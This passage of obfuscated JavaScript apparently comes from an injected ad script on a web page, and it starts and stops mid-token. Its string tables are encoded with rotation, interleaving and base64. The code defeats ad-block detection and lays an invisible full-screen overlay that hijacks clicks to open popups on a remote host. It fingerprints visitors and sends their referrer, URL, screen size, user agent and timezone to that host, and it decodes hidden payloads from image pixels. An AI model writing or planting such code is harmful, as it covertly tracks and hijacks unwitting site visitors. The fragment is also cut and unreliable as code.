uzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Tn='<script data-cfasync="false" type="text/javascript">(()=>{var K=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9809957,F=9809950,xK=3,vt=1,_t=30,Ct=1,sK=true,hK=U[e.bK](g(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),A=1,ln=\'Ly94N2kwLmNvbS81Lzk4MDk5NTc=\',yn=\'eDdpMC5jb20=\',Bt=2,Nt=1761223920*e.mr,Tt=\'V2@%YSU2B]G~\',Ft=\'m5o\',At=\'ah28jxviiic\',pn=\'1h1pc1bjky0dwv\',xn=\'z36\',sn=\'bnaxeeg1z4d\',Lt=\'_gkgissx\',Xt=\'_yisjkbsv\',Zt=true,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var 